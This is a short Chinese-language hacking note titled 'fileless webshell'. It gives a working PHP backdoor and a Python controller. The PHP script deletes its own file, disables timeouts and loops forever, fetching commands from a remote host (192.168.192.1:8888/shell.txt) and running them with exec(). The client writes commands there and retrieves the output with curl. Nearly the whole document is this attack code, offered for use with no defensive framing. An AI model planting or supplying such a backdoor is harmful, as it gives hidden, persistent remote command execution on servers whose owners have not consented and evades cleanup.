 1
无文件webshell
利用到的函数： ignore_user_abort
ignore_user_abort
(PHP 4, PHP 5, PHP 7)
ignore_user_abort — 设置客户端断开连接时是否中断脚本的执行
<?php
unlink($_SERVER['SCRIPT_FILENAME']);
ignore_user_abort(true);
set_time_limit(0);
$remote_file = 'http://192.168.192.1:8888/shell.txt';
while($code = file_get_contents($remote_file)){
  exec($code);
  sleep(5);
  unlink('1.txt');
};
?>
webshell
client
import sys
import os
import time
sys_shell = sys.argv[1]
get_shell1 = sys.argv[2]
file = open('shell.txt','w')
sys_shell1 = sys_shell+'>1.txt'
file.write(sys_shell1)
file.close()
get_shell = "curl "+get_shell1+"/1.txt"
time.sleep(5)
dd = os.popen(get_shell).read()
while True:
    if '404' in dd:
        continue
    else:
        print(dd)
        break